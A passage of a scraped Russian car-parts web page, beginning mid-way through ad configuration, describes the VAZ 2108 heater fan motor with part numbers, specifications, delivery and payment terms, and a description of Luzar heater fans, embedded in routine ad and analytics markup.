data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-04-30">30.04.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>26 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-1171" class="post-ratings"  data-nonce="b4d5259069"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1171, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1171, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1171, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1171, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1171, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1171, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1171, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1171, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1171, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1171, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1171-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Мотор печки ваз 2108 артикул</h1><h2>Мотор печки ваз 2108 артикул</h2><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://avtozapchasty.cdnvideo.ru/shop/im/17/009730.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/17/009730.jpg" /><br /><small>(Внешний вид товара, упаковки может отличаться от указанного на картинке.)</small></p><p>Марка: КЗАЭ, Россия (Страна изготовления может отличаться) <br />Вес (справочно), кг: <b>1.120</b></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/basket_put.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/basket_put.gif" /></p><h2>Стоимость доставки почтой и Сдэк</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.ru/i/delivtarif/rus-pochta-sm.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.ru/i/delivtarif/rus-pochta-sm.gif" /><noscript><img decoding="async" src="https://avtozapchasty.ru/i/delivtarif/sdek.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.ru/i/delivtarif/sdek.png" /></p><p>2108-8101078 Мотор отопителя 2108 в сборе КЗАЭ, ВАЗ 2108</p><h2>Альтернативные наименования</h2><p>❶ Привод вент.отоп.в-08,иж (90вт) в сборе с корпусом /ка</p><p>❷ Мотор отопителя ваз-2108-2109 в кожухе (улитка) (кзаэ)</p><p>❸ Вентилятор отопителя в сб. с кожухом уаз-3160*/*****</p><p>❹ Мотор печки ваз-2108-2109, 2115 в сборе с кожухом</p><script data-noptimize>fpm_start( "true" )</script> <p>❺ Мотор печки 2108-99,иж-2126 (с кожухом) кзаэ</p><p>❻ Мотор отопителя 2108 кзаэ в сборе</p><h2>АРТИКУЛ 21088101091 В ДРУГИХ КАТАЛОГАХ</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/pkr/48807.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/pkr/48807.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/pkr/58012.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/pkr/58012.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/zommer/21088101078.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/zommer/21088101078.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/vsh/57365.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/vsh/57365.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/vsh/57365.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/vsh/57365.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/td16/4707/47070031501255.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/td16/4707/47070031501255.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/pkr/62371.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/pkr/62371.jpg" /></p><h2>ДОСТАВКА</h2><p><strong>СДЭК</strong><br />Курьерская служба. Отправляем заказ в ваш город до удобного пункта выдачи. Специальные низкие тарифы для нашего интернет-магазина.</p><p><strong>ПОЧТА РОССИИ</strong><br />Традиционная доставка в любой населенный пункт России до почтового отделения. Специальные низкие тарифы для нашего интернет-магазина в областные центры.</p><p>Стоимость доставки не включена в цену товара и зависит от направления, веса посылки. Тариф доставки сообщаем после оформления заказа (до оплаты). Калькулятор стоимости доставки.</p><h2>ОПЛАТА</h2><p>&#8211; Оплата на сайте любой картой VISA, MasterCard, МИР. Сервис предоставляет Сбербанк России. Без комиссии!</p><p>&#8211; Оплата на карту Сбербанка России. Комиссия по тарифам банка.</p><p>&#8211; Оплата через платежные системы КИВИ, ЯДеньги. Комиссия по тарифам систем.</p><p>&#8211; Оплата при получении посылки на почте или в СДЭКе. Комиссия по тарифам служб доставки. Есть ограничения.</p><h2>СРОКИ</h2><p>На комплектование заказа требуется время. Срок указан рядом с ценой. Время на доставку зависит только от вашего местонахождения. Сроки доставки у Почты России и СДЭК в данный момент практически одинаковые.</p><h2>Вентилятор отопителя (мотор печки) ВАЗ 2108 с крыльчаткой 45.3730</h2><p>Уважаемые покупатели, во избежание ошибок при отправке вентилятора отопителя в сборе, в строке &#8220;Комментарий&#8221; указывайте модель вашего автомобиля, год выпуска.</p><p>До «десятки» все модели ВАЗ оборудовались «печкой», предусматривающей установку радиатора отопления внутри салона. При этом он размещался со стороны пассажира в очень неудобном для ремонта и замены месте. Чтобы добраться до него, нужно было разбирать половину салона. Регулирование подачи теплого воздуха в салон осуществляется посредством специального крана, приводимого в действие тросом, идущим от рычага на панели управления</p><p>Электродвигатель вентилятора &#8211; коллекторный, постоянного тока, с возбуждением от постоянных магнитов. Потребляемая сила тока при максимальной частоте вращения &#8211; 14 А.</p><p>Не рекомендуется спрессовывать колесо вентилятора с вала электродвигателя &#8211; можно нарушить балансировку.</p><p>Электродвигатель ремонту не подлежит (за исключением зачистки коллектора), при выходе из строя его следует заменить в сборе с колесом вентилятора .</p><p>Конструктивно вентилятор отопителя представляет из себя электродвигатель, на котором закреплен вентилятор (с крыльчаткой на подшипнике), предназначен для применения в системе отопителя автомобиля с бортовым напряжением 12 В, для нагнетания горячего воздуха.</p><p>Основные технические характеристики:</p><p>Номинальное напряжение питания, В – 12;</p><p>Номинальная мощность, Вт – 90;</p><p>Максимальный ток, А – 14;</p><p>Номинальная частота вращения, мин-1 – 4 100.</p><p>Температура, °С – от минус 40 до +125</p><p>Относительная влажность воздуха при температуре +40°С, % не более – 95</p><p>Атмосферное давление, мм рт. ст. – от 630 до 800.</p><p>Другие артикулы товара и его аналогов в каталогах: 210808101078; 45.3730.</p><p>ВАЗ-21080, ВАЗ-2109, ВАЗ-21099, ВАЗ-2110, ВАЗ-2111, ВАЗ-2112, ВАЗ-2113, ВАЗ-2114, ВАЗ-2115, ВАЗ-2120, ИЖ-2126, УАЗ-3160.</p><p>Любая поломка – это не конец света, а вполне решаемая проблема !</p><p>Как выявить неполадку электродвигателя отопителя в сборе (вентилятора отопителя) у автомобиля семейства ВАЗ 2108 –2112; 2113 &#8211; 2115, ВАЗ -2120 и их модификаций?</p><p>Как самостоятельно заменить вентилятор отопителя на автомобиле семейства ВАЗ 2108 –2112; 2113 &#8211; 2115, ВАЗ -2120 и их модификаций.</p><p>С интернет &#8211; Магазином <strong>AvtoAzbuka</strong> затраты на ремонт будут минимальными.</p><p> <strong>Просто СРАВНИ и УБЕДИСЬ .</strong></p><p>Не забудьте поделиться со своими друзьями и знакомыми найденной информацией, т. к. она им тоже может понадобится — просто нажмите одну из кнопок социальных сетей, расположенных выше.</p><h2>Электровентилятор отопителя 2108</h2><p>код Luzar LFh 0108</p><p>OEM номер: 2108-8101080 45.3730</p><p>Диаметр крыльчатки, мм: 114</p><p>Обороты, об/мин: 3850</p><p>Тип вентилятора: Центробежный</p><p>Высота крыльчатки, мм: 94</p><h3>Где купить</h3><h3>Применяемость для А/М</h3><h2>Электровентиляторы отопителя</h2><h3>Фирменные наименования:</h3><p>LFh – Luzar Fan heater <br />Вентилятор системы отопителя – это электродвигатель в сборе с крыльчаткой, который обеспечивает циркуляцию потока воздуха через радиатор отопления и поступление воздуха в салон автомобиля, создавая комфортный климат для водителя. Могут быть осевым (поток воздуха направлен вдоль оси двигателя) либо центробежным (поток идет перпендикулярно оси вращения). <br />Общепринятыми являются другие наименования – электровентилятор, э/вентилятор, мотор отопителя, мотор печки…</p><p>Компания LUZAR изготавливает множество моделей электровентиляторов. подробнее</p><h2>Электровентиляторы отопителя</h2><h3>Фирменные наименования:</h3><p>LFh – Luzar Fan heater <br />Вентилятор системы отопителя – это электродвигатель в сборе с крыльчаткой, который обеспечивает циркуляцию потока воздуха через радиатор отопления и поступление воздуха в салон автомобиля, создавая комфортный климат для водителя. Могут быть осевым (поток воздуха направлен вдоль оси двигателя) либо центробежным (поток идет перпендикулярно оси вращения). <br />Общепринятыми являются другие наименования – электровентилятор, э/вентилятор, мотор отопителя, мотор печки…</p><p>Компания LUZAR изготавливает множество моделей электровентиляторов отопителя для российских и иностранных автомобилей. Процесс разработки и освоения новых вентиляторов идет непрерывно – в планах начать производство моторов печки для всех наиболее популярных автомобилей, эксплуатируемых в России и странах СНГ. <br />Конструкция вентиляторов отопителя LUZAR <br />Состоит из двух элементов – крыльчатки, обеспечивающей необходимую циркуляцию воздуха, и электромотора, который вращают крыльчатку.</p><ul><li>Крыльчатка (рабочее колесо, крыло)</li><li>Крыльчатка изготавливается из армированного полипропилена (гроднамида), который гарантирует прочность и, в то же время, некоторую эластичность лопастей.</li><li>Крыльчатка вентилятора жестко зафиксирована на валу электродвигателя.</li><li>Крыльчатка имеет лопасти (лопатки), специально спрофилированные для обеспечения наиболее эффективной подачи воздуха.</li><li>Крыльчатка может быть «осевой» либо «центробежной».</li><li>Электродвигатель (мотор)</li><li>Электродвигатель вентилятор отопления состоит из корпуса, вала с размещенным на нем ротором, статором из неподвижно закрепленных на корпусе постоянных магнитов, скользящих контактов (щеточного узла), коллектора, искрогасящих дросселей и двух подшипников на концах вала.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/pochemu-oboroty-dvigatelya-na-holostom-hodu-prygayut.html" target="_blank" rel="dofollow" class="u66e65fdf6471223986abb474486f4492"><style>.u66e65fdf6471223986abb474486f4492 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u66e65fdf6471223986abb474486f4492:active, .u66e65fdf6471223986abb474486f4492:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u66e65fdf6471223986abb474486f4492 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u66e65fdf6471223986abb474486f4492 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u66e65fdf6471223986abb474486f4492 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u66e65fdf6471223986abb474486f4492:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Почему обороты двигателя на холостом ходу прыгают</span></div></a></div><p> Конструкция электродвигателя не предполагает ремонтопригодность. <br />Электродвигатель имеет ресурс более 5 000 часов, что эквивалентно примерно 8 годам средней эксплуатации.</p><p>Частый вопрос – назначение искрогасящих дросселей? Они нужны для того, чтобы «погасить» искру, возникающую в момент разрыва контакта щеток с коллекторовм из-за которой быстро изнашиваются (выгорают) щетки и коллектор.</p><h3><b>LUZAR: эффективные вентиляторы</b></h3><h3><b>LUZAR: современные и надежные вентиляторы</b></h3><h3><b>LUZAR: упаковка, подтверждающая высокие стандарты качества</b></h3><h3><b>LUZAR: приятные покупки</b></h3><p>На нашем сайте легко подобрать э/вентилятор печки именно для Вашего автомобиля: достаточно указать категорию товара и марку-модель автомобиля. Чтобы купить выбранный вентилятор, зайдите на страницу товара и выберите в правом верхнем углу удобный для вас способ покупки. <br />Цена вентиляторов отопителя LUZAR выгодно отличается от оригинальных 